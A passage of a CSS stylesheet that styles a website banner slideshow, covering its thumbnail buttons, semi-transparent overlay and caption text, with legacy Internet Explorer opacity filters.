	Z-INDEX: 3; POSITION: absolute; PADDING-LEFT: 3px; WIDTH: 1003px; BOTTOM: 2px; HEIGHT: auto; LEFT: 0px; _bottom: 2px
}
UNKNOWN {
	BOTTOM: 5px
}
#banner #ifocus_btn LI {
	FILTER: alpha(opacity=50); PADDING-BOTTOM: 0px; MARGIN-TOP: 10px; PADDING-LEFT: 7px; WIDTH: auto; PADDING-RIGHT: 7px; DISPLAY: block; FLOAT: right; HEIGHT: auto; CURSOR: pointer; PADDING-TOP: 0px; opacity: 0.5; -moz-opacity: 0.5
}
#banner #ifocus_btn IMG {
	BORDER-BOTTOM: #ffffff 1px solid; BORDER-LEFT: #ffffff 1px solid; WIDTH: 78px; HEIGHT: 33px; BORDER-TOP: #ffffff 1px solid; BORDER-RIGHT: #ffffff 1px solid
}
#banner #ifocus_btn .current {
	TEXT-ALIGN: left; FILTER: alpha(opacity=100); MARGIN-TOP: 0px; DISPLAY: block; FLOAT: right; opacity: 1; -moz-opacity: 1
}
#banner #ifocus_btn .current IMG {
	BORDER-BOTTOM: #fff 2px solid; BORDER-LEFT: #fff 2px solid; WIDTH: 78px; HEIGHT: 37px; BORDER-TOP: #fff 2px solid; BORDER-RIGHT: #fff 2px solid
}
#banner #ifocus_opdiv {
	Z-INDEX: 2; POSITION: absolute; FILTER: alpha(opacity=50); WIDTH: 1001px; BOTTOM: 0px; BACKGROUND: #000; HEIGHT: 45px; LEFT: 0px; opacity: 0.5; -moz-opacity: 0.5; _height: 45px
}
#banner #ifocus_tx {
	Z-INDEX: 3; POSITION: absolute; BOTTOM: 8px; COLOR: #fff; LEFT: 8px
}
#banner #ifocus_tx .normal {
	DISPLAY: none
}